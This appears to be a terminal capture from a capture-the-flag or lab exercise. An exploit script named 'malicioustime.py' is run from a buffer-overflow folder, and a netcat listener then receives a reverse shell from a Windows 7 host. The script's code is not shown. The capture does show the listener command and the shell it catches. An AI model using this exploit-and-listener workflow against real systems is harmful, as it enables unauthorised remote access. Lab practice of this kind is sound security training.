 (charlier0cks㉿kali)-[~/tools/bufferoverflow]
$ ./malicioustime.py
Sending payload...
(charlier0cks㉿kali)-[~/tools/bufferoverflow]
$
(charlier0cks㉿kali)-[~/tools/bufferoverflow]
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.13.33.34] from (UNKNOWN) [10.10.20.232] 49212
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\natbat\Desktop>